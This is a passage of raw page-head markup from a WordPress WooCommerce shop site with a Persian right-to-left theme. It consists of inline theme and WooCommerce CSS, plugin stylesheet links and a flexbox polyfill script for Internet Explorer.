(min-width:769px){.main-header-bar{border-bottom-width:1px}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.main-header-bar{padding:1em 0}.ast-site-identity{padding:0}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}</style><link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend-7213c4d0b1733087c20e45e37375ce3b.css' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://nilimall.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.7' media='all' /><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6-61d62a4b180acd75b956f22430074745.css' media='all' /><style id='rs-plugin-settings-inline-css'></style><link data-minify="1" rel='stylesheet' id='woobsp_widget_css-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/woo-best-selling-products/assets/woobsp-styles-51a5cab3edd200f104d1357f7e82e073.css' media='all' /><link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min-rtl.css?ver=2.4.2' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min-rtl.css?ver=2.4.2' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/css/minified/compatibility/woocommerce/woocommerce.min-rtl.css?ver=2.4.2' media='all' /><style id='woocommerce-general-inline-css'>.woocommerce span.onsale,.wc-block-grid__product .wc-block-grid__product-onsale{background-color:#8bc34a;color:#000}.woocommerce a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale{color:#fff;border-color:#8bc34a;background-color:#8bc34a}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#fff;border-color:#7baf42;background-color:#7baf42}.woocommerce-message,.woocommerce-info{border-top-color:#8bc34a}.woocommerce-message::before,.woocommerce-info::before{color:#8bc34a}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.widget_layered_nav_filters ul li.chosen a,.woocommerce-page ul.products li.product .ast-woo-product-category,.wc-layered-nav-rating a{color:#333}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#8bc34a}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#8bc34a;color:#fff}.woocommerce-MyAccount-navigation-link.is-active a{color:#8bc34a}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#8bc34a}.woocommerce a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce-cart table.cart td.actions .button,.woocommerce form.checkout_coupon .button,.woocommerce #respond input#submit,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:60px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px}.woocommerce .star-rating,.woocommerce .comment-form-rating .stars a,.woocommerce .star-rating::before{color:#8bc34a}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#8bc34a}.ast-site-header-cart a{color:#333}.ast-site-header-cart a:focus,.ast-site-header-cart a:hover,.ast-site-header-cart .current-menu-item a{color:#8bc34a}.ast-cart-menu-wrap .count,.ast-cart-menu-wrap .count:after{border-color:#8bc34a;color:#8bc34a}.ast-cart-menu-wrap:hover .count{color:#000;background-color:#8bc34a}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#8bc34a}.woocommerce a.remove:hover,.ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item li:hover>a.remove:hover{color:#8bc34a;border-color:#8bc34a;background-color:#fff}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout,.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#fff;border-color:#7baf42;background-color:#7baf42}.site-header .ast-site-header-cart-data .button.wc-forward,.site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#fff}.below-header-user-select .ast-site-header-cart .widget,.ast-above-header-section .ast-site-header-cart .widget a,.below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#333}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover,.ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover,.below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover,.ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#8bc34a}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product,.woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px)}.woocommerce.tablet-columns-5 ul.products li.product,.woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px)}.woocommerce.tablet-columns-4 ul.products li.product,.woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px)}.woocommerce.tablet-columns-3 ul.products li.product,.woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px)}.woocommerce.tablet-columns-2 ul.products li.product,.woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px)}.woocommerce.tablet-columns-1 ul.products li.product,.woocommerce-page.tablet-columns-1 ul.products li.product{width:100%}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px)}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3>ul.products li.product,.woocommerce[class*="columns-"].columns-4>ul.products li.product,.woocommerce[class*="columns-"].columns-5>ul.products li.product,.woocommerce[class*="columns-"].columns-6>ul.products li.product{width:calc(33.33% - 14px);margin-left:20px}.woocommerce[class*="columns-"].columns-3>ul.products li.product:nth-child(3n),.woocommerce[class*="columns-"].columns-4>ul.products li.product:nth-child(3n),.woocommerce[class*="columns-"].columns-5>ul.products li.product:nth-child(3n),.woocommerce[class*="columns-"].columns-6>ul.products li.product:nth-child(3n){margin-left:0;clear:left}.woocommerce[class*="columns-"].columns-3>ul.products li.product:nth-child(3n+1),.woocommerce[class*="columns-"].columns-4>ul.products li.product:nth-child(3n+1),.woocommerce[class*="columns-"].columns-5>ul.products li.product:nth-child(3n+1),.woocommerce[class*="columns-"].columns-6>ul.products li.product:nth-child(3n+1){clear:right}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n),.woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-left:20px;clear:none}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n),.woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n),.woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n),.woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n),.woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n),.woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n),.woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n),.woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n),.woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n),.woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-left:0;clear:left}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1),.woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1),.woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1),.woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1),.woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1),.woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1),.woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1),.woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1),.woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1),.woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:right}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-left:0;clear:left}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:right}}@media (min-width:769px){.woocommerce #reviews #comments{width:55%;float:right}.woocommerce #reviews #review_form_wrapper{width:45%;float:left;padding-right:2em}.woocommerce form.checkout_coupon{width:50%}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart,.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart,.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%}.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary{float:none;width:100%}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em}.woocommerce-message,.woocommerce-error,.woocommerce-info{display:flex;flex-wrap:wrap}.woocommerce-message a.button,.woocommerce-error a.button,.woocommerce-info a.button{order:1;margin-top:.5em}.woocommerce.mobile-columns-6 ul.products li.product,.woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px)}.woocommerce.mobile-columns-5 ul.products li.product,.woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px)}.woocommerce.mobile-columns-4 ul.products li.product,.woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px)}.woocommerce.mobile-columns-3 ul.products li.product,.woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px)}.woocommerce.mobile-columns-2 ul.products li.product,.woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px)}.woocommerce.mobile-columns-1 ul.products li.product,.woocommerce-page.mobile-columns-1 ul.products li.product{width:100%}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%}.woocommerce ul.products a.button,.woocommerce-page ul.products a.button{padding:.5em .75em}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px)}.woocommerce table.cart td.actions .button,.woocommerce #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em}.woocommerce #content table.cart .button,.woocommerce-page #content table.cart .button{width:100%}.woocommerce #content table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center!important}.woocommerce #content table.cart .product-thumbnail::before,.woocommerce-page #content table.cart .product-thumbnail::before{display:none}.woocommerce #content table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon{float:none}.woocommerce #content table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .coupon .button{flex:1}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3>ul.products li.product,.woocommerce[class*="columns-"].columns-4>ul.products li.product,.woocommerce[class*="columns-"].columns-5>ul.products li.product,.woocommerce[class*="columns-"].columns-6>ul.products li.product{width:calc(50% - 10px);margin-left:20px}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n),.woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-left:20px;clear:none}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n),.woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n),.woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n),.woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n),.woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n),.woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n),.woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n),.woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-left:0;clear:left}.woocommerce[class*="columns-"].columns-3>ul.products li.product:nth-child(2n+1),.woocommerce[class*="columns-"].columns-4>ul.products li.product:nth-child(2n+1),.woocommerce[class*="columns-"].columns-5>ul.products li.product:nth-child(2n+1),.woocommerce[class*="columns-"].columns-6>ul.products li.product:nth-child(2n+1){clear:right}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n),.woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-left:20px;clear:none}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n),.woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n),.woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n),.woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n),.woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n),.woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n),.woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n),.woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n),.woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n),.woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n),.woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-left:0;clear:left}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1),.woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1),.woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1),.woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1),.woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1),.woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1),.woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1),.woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1),.woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1),.woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1),.woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:right}.woocommerce ul.products a.button.loading::after,.woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-right:5px;position:initial}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n),.woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-left:0}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-left:0}}@media (min-width:769px){.ast-woo-shop-archive .site-content>.ast-container{max-width:1240px}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1,.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto}}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:right;margin-left:4.347826087%}.woocommerce.woocommerce-checkout form #order_review,.woocommerce.woocommerce-checkout form #order_review_heading,.woocommerce-page.woocommerce-checkout form #order_review,.woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:left;margin-left:0;clear:left}}</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor-2e2167eadac7522b869344d3edb59aaa.css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://nilimall.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://nilimall.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.22.3' media='all' /><link rel='stylesheet' id='swiper-css' href='https://nilimall.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-3057-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-3057-de73e3bb0b9ccf95ff7f0d018e0d828f.css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='https://nilimall.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.5.2' media='all' /><link rel='stylesheet' id='font-awesome-5-all-css' href='https://nilimall.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.22.3' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nilimall.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.22.3' media='all' /><link data-minify="1" rel='stylesheet' id='wpsms-subscribe-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/wp-sms/assets/css/subscribe-d938634129a276cdd5f1420826ca7ceb.css' media='all' /><link data-minify="1" rel='stylesheet' id='sadad_woo_user-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/sadad-woocommerce2/assets/user_style-58a6e72c2123f9edfa01a53b22633e7e.css' media='all' /><link rel='stylesheet' id='shbnam-rtl-css' href='https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/rtl-shabnam.css?ver=6.5.7' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/js/minified/flexibility.min.js?ver=2.4.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
